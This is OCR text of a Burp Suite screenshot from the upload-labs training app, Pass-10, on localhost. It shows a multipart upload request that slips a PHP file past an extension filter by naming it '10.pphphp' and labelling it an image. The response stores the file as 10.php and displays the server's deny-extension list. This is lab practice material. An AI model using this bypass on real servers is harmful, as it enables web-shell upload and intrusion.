 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://localhost
英
Request
Pretty Raw Hex \n ≡
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------155707079610599458414050860760
8 Content-Length: 379
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-10/index.php?action=show_code
12 Cookie: pass=10
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------155707079610599458414050860760
20 Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 phpinfo();
26 ?>
27 -----------------------------155707079610599458414050860760
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------155707079610599458414050860760--
32
Search...
0 matches
Response
Pretty Raw Hex Render \n ≡
webshell
</code>
到服务器。
</p>
70 </li>
71 <li>
72 <h3>
上传区
</h3>
73 <form enctype="multipart/form-data" method="post">
74 <p>
请选择要上传的图片：<p>
75 <input class="input_file" type="file" name="upload_file"/>
76 <input class="button" type="submit" name="submit" value="上传"/>
77 </form>
78 <div id="msg">
79 </div>
80 <div id="img">
81 <img src="../upload//10.php" width="250px" />
</div>
82 </li>
83 <li id="show_code">
84 <h3>
代码
</h3>
85 <pre>
86 <code class="line-numbers language-php">
$is_upload = false;
87 $msg = null;
88 if (isset($_POST['submit'])) {
89 if (file_exists($UPLOAD_ADDR)) {
90 $deny_ext = array("php","php5","php4","php3","php2","html","htm
91
Search...
0 matches
INSPECTOR
Done
4,564 bytes | 4 millis